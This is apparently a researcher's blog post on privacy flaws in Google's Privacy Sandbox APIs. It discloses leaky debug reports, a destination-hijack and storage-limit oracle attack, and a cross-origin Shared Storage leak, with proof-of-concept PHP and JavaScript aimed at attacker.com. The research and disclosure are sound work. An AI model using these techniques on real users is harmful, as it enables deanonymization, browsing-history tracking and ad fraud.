ICYMI: “From Day Zero to Zero Day”, my book with No Starch Press on getting started in vulnerability research, is now fully available on Amazon and other retailers!
I recently presented at the DEF CON 33 Mainstage and the 12th Crypto & Privacy Village on weaknesses in implementations of Google’s Privacy Sandbox that subverted privacy protections and enabled deanonymization attacks. This blogpost is an extended version of the presentation and whitepaper.
While privacy attacks may not be as sexy as pure security vulnerabilities like popping a shell, a large proportion of the web (not to mention revenue) is built on advertising technology. It’s something companies would prefer to remain opaque about, which is why the Privacy Sandbox is so interesting.
Introduction 🔗
Google’s Privacy Sandbox initiative aims to support common advertising technology features such as conversion tracking and audience segmentation while preserving the privacy of individuals. This has become increasingly important in a post-cookie world where browsers block third-party cookies by default. A key pillar of the initiative is the set of web and mobile APIs introduced to Chrome and Chromium-based browsers that implement these privacy-preserving features. These APIs exist in a walled garden of sorts as some can only be used by enrolled Privacy Sandbox developers.
This blogpost will explore some of these APIs in detail to highlight potential weaknesses and misconfiguration footguns that, if exploited, will negate their privacy protections and allow an attacker to deanonymize ad viewers. By going through several case studies of real-world vulnerabilities in advertising platforms, it will also highlight the potential for larger-scale exploitation.
Attribution Reporting API 🔗
I first came across the Attribution Reporting API when trawling the mdn web doc’s Web APIs page. It’s a useful resource for new and experimental browser APIs that add interesting features to client-side JavaScript and HTML.
The attribution reporting API is the central conversion tracking API for Privacy Sandbox. In short, it reports whether an ad viewed on Site A (the publisher) resulted in a conversion, such as buying a product on Site B (the advertiser). It does so via request and response headers that store conversion tracking data on the client browser or operating system. We’ll use examples from the MDN Web Docs.
When a user visits a publisher site that display an advertisement, the advertisement will send a Attribution-Reporting-Eligible: source header to the attribution source server. The server will then respond with a Attribution-Reporting-Register-Source header whose value is a JSON-encoded string containing data about the target destinations (up to 3) of the event and other conversion criteria:
{
"source_event_id": "412444888111012",
"destination": ["https://advertiser.example"],
"trigger_data": [0, 1, 2, 3, 4],
"trigger_data_matching": "exact",
"expiry": "604800",
"priority": "100",
"debug_key": "122939999",
"event_report_window": "86400",
}
Various attribution sources can request source registration, such as anchor or image elements with the attributionsrc attribute:
<a href="https://shop.example" attributionsrc target="_blank">
<img src="advertising-image.png" attributionsrc />
Or via JavaScript:
fetch("https://shop.example/", {
keepalive: true,
{
eventSourceEligible: true,
triggerEligible: false,
},
});
On the other hand, attribution triggers are registered when a request with the Attribution-Reporting-Eligible: trigger header is sent and receives a response with the Attribution-Reporting-Register-Trigger header, whose value is also a JSON-encoded string such as:
{
"event_trigger_data": [
{
"trigger_data": "4",
"priority": "1000000000000",
"deduplication_key": "2345698765",
},
],
"debug_key": "1115698977",
}
This can occur using HTML- and JavaScript-based attribution triggers similar to attribution sources, such as viewing a tracking pixel or loading a script.
In order to then generate an attribution report, the site where an attribution trigger is registered must match one of the destination specified in an active source that’s been registered and stored by the browser, along with other optional filter criteria. A typical event-level report would look like:
{
"attribution_destination": "https://advertiser.example",
"source_event_id": "412444888111012",
"trigger_data": "4",
"report_id": "123e4567-e89b-12d3-a456-426614174000",
"source_type": "navigation",
"randomized_trigger_rate": 0.34,
"scheduled_report_time": "1692255696",
"source_debug_key": 647775351539539,
"trigger_debug_key": 647776891539539
}
This report is sent to the reporting origin matching the sites from which the source and trigger were created - typically the advertising platform’s servers. A summary report with more aggregated data is also sent after a random delay.
From this short summary of the Attribution Reporting API, we can observe some key privacy-preserving features, such as randomized noise and reporting origin restrictions to obscure individual browsing behaviour. However, the multiple and sometimes conflicting considerations of the Attribution Reporting API also create exploitable weaknesses.
Gaining Access to Privacy Sandbox 🔗
Google operates the Privacy Sandbox as a walled garden, meaning that APIs like the Attribution Reporting API can only work for whitelisted origins registered with Google. Interestingly, Privacy Sandbox operates a somewhat-outdated transparency repository at https://github.com/privacysandbox/attestation where enrolled sites are listed. I initially investigated this list for potential domain takeovers, but the sites were fairly current.
Fortunately, Google accepted registrations for Privacy Sandbox via a Google Form, with allowances for individuals. This may no longer the case as Google has now replaced the form with a Privacy Sandbox Console, and potentially different enrollment requirements. From there, it was fairly straightforward to set up Privacy Sandbox with the attestation file at my registered site. I could then proceed to test various scenarios using my own Privacy Sandbox enrollment.
In addition, I could also simply filter for Privacy Sandbox API request and response headers while browsing the web normally, as well as check Chrome’s Privacy Sandbox debugging consoles such as chrome://attribution-internals to inspect related data stored on my browser.

Leaky Debugging Reports 🔗
As discussed in the Attribution Reporting API documentation, the API supports “transitional debugging reports” that send debugging reports containing additional information, including the source or destination site, to the reporting origin whenever an attribution event occurs.
One of the key implications of this is that additional cross-site requests will occur independent of the browsing context. This creates security issues as hinted at by an innocuous line in the GitHub documentation:
TODO: Consider adding support for the top-level site to opt in to receiving debug reports without cross-site leak
We can quickly demonstrate this with the following proof-of-concept PHP page:
<?php
// Set the Referrer-Policy header to no-referrer
header("Referrer-Policy: no-referrer");
?>
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ad</title>
</head>
<body>
<img width="180" src="https://simeola.com/register-source.php" attributionsrc />
</body>
In this case, the Referrer-Policy is explicitly set to the strictest no-referrer value to omit the Referrer header in any requests made by the page. As discussed in the MDN Web Docs, websites may want to have a stricter Referrer-Policy due to privacy and security risks. This is especially important for privacy-preserving advertising technology.
Unsurprisingly, the Attribution Reporting API is designed to support Referrer-Policy for all attribution source and trigger registration requests, which are generated within the browsing context of the top-level site.
However, debugging reports circumvent this protection. If you visit this page, it will first send a request to the attribution source https://simeola.com/register-source.php. Since this request in generated within the browsing context, it respects the referrer policy and indeed sends the attribution reporting request without the Referrer header:
GET /register-source.php HTTP/2
Host: simeola.com
Attribution-Reporting-Eligible: event-source, trigger, not-navigation-source
Attribution-Reporting-Support: web
However, upon successful source registration, it also sends a debugging report that includes the source_site whose value would typically be included in the Referrer header! In any case, since debugging reports are sent in a separate context from the top-level site, it wouldn’t have sent a Referrer header in the first place.
POST /.well-known/attribution-reporting/debug/verbose HTTP/2
Host: simeola.com
Content-Type: application/json
[{
"body": {
"attribution_destination": ["https://destination.com"],
"source_debug_key": "687804743640049",
"source_event_id": "933702289545510",
"source_site": "https://publishersite.com"
},
"type": "source-success"
}]
This also means that other site context-specific protections like Content Security Policy (CSP) do not apply to debugging reports. If CSP is (incorrectly) used as a mechanism to prevent requests to external resources, such as when performing server-side rendering of HTML documents, debugging reports would be able to bypass CSP.
For advertising platforms, this can be a concern when displaying dynamic advertisements like HTML5 creatives or “Playable Ads”, as one objective is to display these ads in a sandbox frame that doesn’t compromise user privacy, such as leaking the top-level site the user viewed the ad on.
For example, Google Ad Manager and DoubleClick use SafeFrame, an API-enabled iframe that allows granular control over what data is exposed to the advertiser. In practical terms, this would indeed mask the top-level site an ad is displayed on, which typically follow the following hierarchy:
- Publisher site
- SafeFrame site, e.g. https://tpc.googlesyndication.com/safeframe/1-0-41/html/container.html
- HTML5 ad host site, e.g. https://s0.2mdn.net/ads/richmedia/studio/pv2/.../index_720x90.html
If the HTML5 ad loads any external resources, even if the Referrer-Policy is permissive, it would only reveal the host site:
GET /register-source-image.php HTTP/2
Host: simeola.com
Attribution-Reporting-Eligible: event-source, trigger, not-navigation-source
Attribution-Reporting-Support: web
Referer: https://s0.2mdn.net/
However, the debug report would successfully leak the top-level site - which in this case is the DoubleClick preview site at https://www.google.com/doubleclick/preview/main:
POST /.well-known/attribution-reporting/debug/verbose HTTP/2
Host: simeola.com
Content-Type: application/json
[{
"body": {
"attribution_destination": ["https://destination.com"],
"source_debug_key": "687804743640049",
"source_event_id": "933702289545510",
"source_site": "https://google.com"
},
"type": "source-success"
}]
This thus demonstrates the ability of debugging reports to bypass privacy protections and allow an advertiser to collect information about the exact sites users viewed their ads. This is a situation which privacy-preserving technologies like the Privacy Sandbox are meant to prevent.
One interesting exception was Facebook’s ad sandbox iframe. Unlike other ad platforms that strictly limit the use of HTML5 and JS in ads, or gatekeep it behind high spending requirements, Facebook ads is fairly open to HTML5 ads. However, they simply configured their ad sandbox iframe to disable all optional features including Attribution Reporting API using the Permissions-Policy header. This was an effective mitigation and probably good security-by-design to ensure the iframe operated in a hermetic environment without interacting with experimental APIs.

Destination Hijacking and Storage Limit Oracle Side-Channel Attack 🔗
One key security mechanism of the Attribution Reporting API is rate limits that restrict the maximum number of attributions per (source site, destination site, reporting site, user) as well as other reports. Ideally, this slows down the rate of data reporting sites can gather about any particular individual.
While the risks of a denial of service attack are discussed by the Attribution Reporting API team and the rate limits are well-documented, less attention is paid to storage limits, which also exist but only addressed with the following short paragraph:
The browser may apply storage limits in order to prevent excessive resource usage. The API currently has storage limits on the pending sources per origin and pending event-level reports per destination site.
While the storage limit of event-level reports per destination site isn’t explicitly documented, this was found to be 1000 on Chrome. When this storage limit is hit, rather than storing more reports, error debug reports of type trigger-event-storage-limit will be sent to the reporting origin of any new source-trigger matches for that destination.
To exploit this oracle, we can make use of a misconfiguration observed in real-world usage of the Attribution Reporting API. Advertising platforms often inject non-existent debugging destinations alongside the actual destination of their advertisers into source registrations. For example, in a DoubleClick ad on https://theverge.com for Semrush, two additional destinations https://debugconversiondomain1.com and https://debugconversiondomain2.com were included alongside https://semrush.com in the source registration.

This can be seen in the chrome://attribution-internals/ page in Chrome.

However, because neither debugconversiondomain1.com nor debugconversiondomain2.com are owned by anyone, I could purchase these domains. This allowed me to register triggers on debugconversiondomain2.com so that if the user viewed the Semrush ad and later visited my website, the Semrush ad would trigger an attribution report for conversion even though the user didn’t actually visit Semrush.

While this could theoretically be abused for ad fraud by generating fake conversions, combining this with the storage limit oracle allows browser history reconstruction by a malicious Privacy Sandbox tenant in the following way:
- User visits website
publisher.comhosting a DoubleClick ad, registering a source with destinationshttps://customer-website.com,https://debugconversiondomain1.com, andhttps://debugconversiondomain2.com, and reporting originadvertising-platform.com. - When user visits
https://debugconversiondomain2.comowned by me, I can register a trigger that matches the source from Step 1, thereby generating and storing an event-level report toadvertising-platform.com. - The page on
https://debugconversiondomain2.comcan proceed to repeatedly register new sources that includehttps://debugconversiondomain2.comas one of their destinations and simultaneously register triggers, creating more event-level reports to my own Privacy Sandbox originattacker-platform.com. - Once the number of stored event-level reports for the
https://debugconversiondomain2.comdestination reaches 1000, I will also begin receivingtrigger-event-storage-limiterror debug reports. - Since 999 event-level reports are sent to
attacker-platform.comif the person visited the publisher site instead of 1000 if they hadn’t. - Another indicator is that I begin receiving
trigger-event-storage-limiterror debug reports after 999 trigger registrations, rather than 1000.
This allows me to know that the user has previously visited publisher.com without serving ads on publisher.com or controlling advertising-platform.com.
It’s also possible to circumvent existing protections, such as a rate limit of 100 reports per (source, destination), by simply triggering source registrations with https://debugconversiondomain2.com as a destination on other attacker-controlled domains.
In addition, this demonstrates that the random event report delay protection, which could have mitigated Step 1 and 5 by adding some uncertainty about the number of event-level reports received by attacker-platform.com, can be undermined by exploiting the storage limit oracle in Step 6.
This illustrates one of the concerns of an Attribution Reporting API contributor in Pull Request that introduced additional error reports:
Currently we only support one failure mode, as other failure modes may have privacy/security implications and need more thoughts/mitigations.
The use of non-existing destinations can also be observed in other platforms such as Google Ad Services, which registered a non-existent https://user436576.site destination alongside the actual https://google.com and https://ads-google-com.translate.goog destinations on a YouTube ad.

The format of the non-existent domain suggests that this may potentially be used as an informal store of user IDs, which may constitute a more interesting privacy leak. In any case, this highlights the viability of this attack across multiple advertising platforms.
Shared Storage API 🔗
The Shared Storage API is another generally-available Privacy Sandbox API that enables cross-site data storage and access. One use case is to identify the audience cohort of a user, enabling an advertising platform to customize ads that are most relevant to that user across multiple sites.
The key privacy benefit this enables is that it allows setting such data without allowing the data to be read directly; instead, the data is used in output gates by worklets to configure a fenced frame that can’t be accessed by the embedding page.
For example, let’s say a user has been identified as a new homebuyer. This is stored in Shared Storage as interest-group: 1234. When the user visits other sites, a Shared Storage worklet processes this data opaquely to select a particular ad image URL that would most appeal to them, and this is set as the source of a fenced frame on the page. The embedding site cannot access the fenced frame and thus doesn’t know that the user is being displayed ads relevant to their interest group. In addition, the actual interest group of the user is never actually read, only used to select ad URLs and is thus private from end-to-end.
Since the entire design of the API is to obfuscate the data stored in Shared Storage through worklets, output gates, and fenced frames, it’s useful to study instances in which improper configuration can still leak that data from Shared Storage.
Insecure Cross-Site Worklet Code 🔗
One of the main assumptions of Shared Storage is that by only allowing data to be read within worklets, this prevents direct sharing of this data with the browsing context. However, this means that much depends on the actual worklet code itself.
Of course, Shared Storage also further restricts the output of worklets to specific output gates like selectURL() and run(), preventing a worklet from directly returning the Shared Storage data as a string for example. However, it’s still possible to leak the data in its entirety with insecure worklet code, as we shall see.
The Criteo OneTag is a code snippet used by the Criteo advertising platform to perform typical advertising technology tasks like conversion tracking and audience targeting. In particular, OneTag also experiments with the Shared Storage API through a worklet at https://fledge.criteo.com/interest-group/abt/worklet.
Very importantly, this URL returns a Shared-Storage-Cross-Origin-Worklet-Allowed: ?1 header that opts into cross-origin usage. This means that any origin can load this worklet to access Shared Storage data stored in the shared storage of the fledge.criteo.com origin, rather than the invoking browsing context’s origin. In short, this grants access to Criteo’s own audience targeting data.
However, deobfuscating the worklet code reveals some potential weaknesses:
class SelectURLOperation {
async run(urls, data) {
var r = Math.floor(8 * Math.random()).toString();
await sharedStorage.set("chrome_abt_pop", r, {
ignoreIfPresent: true
});
let a = await sharedStorage.get("chrome_abt_pop");
return urls.map(url => url.split("?")[0]).findIndex(url => url.endsWith(a));
}
}
register("select-abt-url", SelectURLOperation);
When running the selectUrl() output gate on this worklet, it selects a URL that ends with the chrome_abt_pop Shared Storage value (ranging from 0 to 7), which is then loaded in a fenced frame. However, because this is a cross-origin script and the input URLs are fully controllable, an attacker can simply pass it an array of URLs they own that end with values 0-7. The attacker can then determine the actual value of chrome_abt_pop by checking which URL was loaded on their site using the following proof-of-concept code.
<html>
<body>
<fencedframe
title="Advertisement"
id="content-slot"
width="640"
height="320">
</fencedframe>
<script>
const runWorklet = async () => {
try {
const CRITEO_WORKLET = "https://fledge.criteo.com/interest-group/abt/worklet"
const selectAbtWorklet = await window.sharedStorage.createWorklet(
CRITEO_WORKLET,
{
dataOrigin: "script-origin"
}
)
var fencedFrameConfig = await selectAbtWorklet.selectURL('select-abt-url', [
{ url: 'https://attacker.com/criteo-frame.php#0' },
{ url: 'https://attacker.com/criteo-frame.php#1' },
{ url: 'https://attacker.com/criteo-frame.php#2' },
{ url: 'https://attacker.com/criteo-frame.php#3' },
{ url: 'https://attacker.com/criteo-frame.php#4' },
{ url: 'https://attacker.com/criteo-frame.php#5' },
{ url: 'https://attacker.com/criteo-frame.php#6' },
{ url: 'https://attacker.com/criteo-frame.php#7' }
], {
resolveToConfig: true
})
document.getElementById("content-slot").config = fencedFrameConfig;
} catch (error) {
console.log("FAILED")
console.log(error)
}
}
runWorklet()
</script>
</body>
</html>
By running this code, an attacker on any origin can leak the Shared Storage value of chrome_abt_pop set by fledge.criteo.com, as seen in Figure 4.

While the chrome_abt_pop value may not appear to be particularly sensitive, this is a full demonstration of fully leaking a Shared Storage value cross-origin. Interestingly, while the authors of the Shared Storage API highlighted potential security risks of opting into cross-origin worklet creation, they also mostly considered denial of service scenarios:
The script server must carefully consider the security risks of allowing worklet creation by other origins (via Shared-Storage-Cross-Origin-Worklet-Allowed: ?1 and CORS), because this will also allow the worklet creator to run subsequent operations, and a malicious actor could poison and use up the worklet origin’s budget.
Conclusion 🔗
The Privacy Sandbox introduces several new and complex APIs. The security and privacy implications of specific design choices, such as debug reports, rate limits, and cross-origin handling, may not yet be fully enumerated or explored by even their own creators. As such, weak implementations of these APIs will occur and can be exploited in a variety of ways, as shown in this blogpost.
There is still a lot more to find. I observed other strange debugging domains injected into ad platforms’ attribution reporting destinations. Separately, the entire Privacy Sandbox’s Aggregation Service, which involves setting up a “Trusted Execution Environment” in your own GCP or AWS account, present a significant research target as well.
The development of various web APIs has been a long and arduous journey, in which various assumptions have been proven false, requiring multiple rounds of hardening to reach a stable state. The Privacy Sandbox APIs would benefit from greater scrutiny by security and privacy researchers to better achieve its declared goals of a privacy-preserving ad technology.